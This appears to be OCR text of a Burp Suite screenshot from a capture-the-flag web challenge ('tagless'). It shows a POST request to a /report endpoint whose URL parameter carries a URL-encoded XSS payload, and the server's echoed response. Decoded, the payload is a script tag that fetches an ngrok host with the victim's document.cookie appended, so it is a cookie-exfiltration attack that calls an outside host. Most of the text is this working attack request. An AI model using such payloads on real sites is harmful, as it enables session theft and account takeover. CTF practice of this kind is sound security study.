 Send Cancel < > Target: https://tagless.chals.sekai.team HTTP/1
Request
Pretty Raw Hex \n
1 POST /report HTTP/1.1
2 Host: tagless.chals.sekai.team
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: keep-alive
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 404
16
17 url=
http://127.0.0.1:5000/%3c%73%63%72%69%70%74%20%73%72%63%3d
%22%25%32%66%2a%2a%25%32%66%66%65%74%63%68%28%60%68%74%74%
70%73%25%33%61%25%32%66%25%32%66%35%30%65%36%2d%7b%52%65%6
4%61%63%74%65%64%7d%2e%6e%67%72%6f%6b%2d%66%72%65%65%2e%61
%70%70%25%32%66%25%33%66%63%6f%6f%6b%69%65%25%33%64%25%32%
34%7b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%7d%60%2
9%25%32%66%25%32%66%22%3e%3c%2f%73%63%72%69%70%74%3e
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.4 Python/3.9.19
3 date: Mon, 26 Aug 2024 07:35:10 GMT
4 content-type: application/json
5 content-length: 165
6 content-security-policy: script-src 'self'; style-src
'self' https://fonts.googleapis.com https://unpkg.com
'unsafe-inline'; font-src https://fonts.gstatic.com;
7
8 {
"visited":
"http://127.0.0.1:5000/<script src=\"%2f**%2ffetch(`http
s%3a%2f%2f50e6-{Redacted}.ngrok-free.app%2f%3fcookie%3d%
24{document.cookie}`)%2f%2f\"></script>"
}
9